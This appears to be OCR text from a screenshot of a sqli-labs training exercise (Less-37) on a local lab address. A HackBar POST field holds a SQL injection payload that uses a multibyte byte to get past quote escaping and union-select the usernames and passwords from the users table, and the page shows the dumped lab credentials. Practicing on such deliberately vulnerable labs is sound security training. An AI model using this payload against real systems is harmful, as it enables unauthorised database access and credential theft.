 Less-37- MySQL_real_escape_stri
192.168.2.58/sqli/Less-37/
导入书签... 火狐官方站点 新手上路 常用网址 移动设备上的书签
SQLI DUMB SERIES -
Your Login name:1
Your Password:DumbDumb,AngelinaI-kill-
you,Dummyp@ssword,securecrappy,stupidstupidity,supermangenious,batmanmob!le,adminadmin,admin1admin1,admin2
-123
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 HackBar 1
Encryption Encoding SQL XSS LFI XXE Other ©微信公众号: 江南小虫虫 HackBar v2
Load URL
http://192.168.2.58/sqli/Less-37
Split URL
Execute
Post data Referer User Agent Cookies Clear All
ADD "/"
uname= �' union select 1,group_concat(username,password) from users-- --&passwd=&submit=Submit
过滤输出 错误 警告 日志 信息 调试 CSS XHR 请求
激活 Windows
转到"设置"以激活 Windows。
GET http://192.168.2.58/favicon.ico [HTTP/1.1 404 Not Found 0ms]
搜索 英 20:05
2023/12/25 1